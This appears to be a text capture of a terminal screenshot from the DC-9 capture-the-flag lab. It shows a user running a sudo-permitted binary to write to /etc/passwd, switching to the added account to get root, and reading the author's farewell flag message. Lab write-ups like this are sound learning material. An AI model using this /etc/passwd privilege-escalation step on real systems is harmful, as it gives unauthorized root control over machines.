 File Actions Edit View Help
fredf@dc-9:/opt/devstuff$ cd /opt/devstuff/dist/test/
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/test /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su test
Password:
root@dc-9:/opt/devstuff/dist/test# whoami
root
root@dc-9:/opt/devstuff/dist/test# cd /root
root@dc-9:~# cat theflag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.